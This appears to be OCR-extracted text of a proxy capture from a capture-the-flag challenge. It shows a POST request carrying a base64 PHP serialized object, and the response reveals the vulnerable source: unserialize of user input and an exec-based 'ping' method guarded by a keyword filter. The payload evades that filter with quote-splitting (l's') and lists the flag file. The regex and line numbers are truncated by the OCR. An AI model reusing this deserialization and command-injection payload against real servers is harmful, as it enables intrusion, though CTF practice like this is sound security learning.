 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 61.147.171.105:53048
3 Content-Length: 120
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:53048
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
0 Referer: http://61.147.171.105:53048/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ctf=
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZy
I7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czo0OiJsJ3MnIjt9fQ==
Response
Pretty Raw Hex Render \n
private $method;
private $args;
function __construct($method, $args) {
$this->method = $method;
$this->args = $args;
}
function __destruct(){
if (in_array($this->method, array("ping"))) {
call_user_func_array(array($this, $this-
>method), $this->args);
}
}
function ping($ip){
exec($ip, $result);
var_dump($result);
}
function waf($str){
if (!preg_match_all("/(\||&|;| |\/|cat|flag|tac|ph
return $str;
} else {
echo "don't hack";
}
}
function __wakeup(){
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(12) "flag_1s_here" [1]=> string(9)
"index.php" }